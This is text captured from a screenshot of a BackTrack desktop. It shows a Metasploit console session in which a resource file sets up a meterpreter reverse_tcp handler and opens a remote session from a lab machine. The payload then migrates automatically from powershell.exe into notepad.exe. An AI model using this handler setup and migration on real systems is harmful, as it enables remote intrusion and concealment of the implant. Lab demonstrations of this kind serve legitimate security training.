 Edit View Go Bookmarks
226 payloads - 27 encoders
=[ svn r13462 updated 200 days ago (2011.08.01)
Warning: This copy of the Metasploit Framework was last updated 200 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
resource (src/program_junk/metasploit.answers)> use multi/handler
resource (src/program_junk/metasploit.answers)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (src/program_junk/metasploit.answers)> set LHOST 192.168.2.7
LHOST => 192.168.2.7
resource (src/program_junk/metasploit.answers)> set LPORT 443
LPORT => 443
resource (src/program_junk/metasploit.answers)> set AutoRunScript migrate -f
AutoRunScript => migrate -f
resource (src/program_junk/metasploit.answers)> exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.2.7:443
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (752128 bytes) to 192.168.2.6
[*] Meterpreter session 1 opened (192.168.2.7:443 -> 192.168.2.6:49448) at 2012-02-17 23:16:25 -0500
[*] Session ID 1 (192.168.2.7:443 -> 192.168.2.6:49448) processing AutoRunScript 'migrate -f'
[*] Current server process: powershell.exe (6000)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 2976
[*] New server process: notepad.exe (2976)
<< back | track 5
Back
kyle
kyle
Desktop
File System
Network
Floppy Drive
3
set : set
root : bash
set : set
11:16 pm
kyle
Teensy
ASUS